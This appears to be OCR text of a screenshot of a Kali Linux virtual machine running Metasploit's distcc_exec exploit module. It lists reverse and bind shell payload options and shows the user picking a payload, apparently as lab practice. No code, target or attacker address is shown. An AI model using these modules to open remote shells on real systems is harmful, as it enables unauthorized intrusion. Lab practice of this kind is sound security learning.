 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox : 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 10:40
kali@kali: ~
File Actions Edit View Help
4 payload/cmd/unix/bind_ruby_ipv6
normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic
normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse
normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash
normal No Unix Command Shell, Reverse TCP (/dev/tcp)
8 payload/cmd/unix/reverse_bash_telnet_ssl
normal No Unix Command Shell, Reverse TCP SSL (telnet)
9 payload/cmd/unix/reverse_openssl
normal No Unix Command Shell, Double Reverse TCP SSL (opens
sl)
10 payload/cmd/unix/reverse_perl
normal No Unix Command Shell, Reverse TCP (via Perl)
11 payload/cmd/unix/reverse_perl_ssl
normal No Unix Command Shell, Reverse TCP SSL (via perl)
12 payload/cmd/unix/reverse_ruby
normal No Unix Command Shell, Reverse TCP (via Ruby)
13 payload/cmd/unix/reverse_ruby_ssl
normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
14 payload/cmd/unix/reverse_ssl_double_telnet
normal No Unix Command Shell, Double Reverse TCP SSL (telne
t)
msf6 exploit(unix/misc/distcc_exec) > use 6
[-] Invalid module index: 6
msf6 exploit(unix/misc/distcc_exec) > set payload 6
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$
CTRL DERECHA
2
11°C
Soleado
Búsqueda
9+
09:40 a. m.
21/02/2024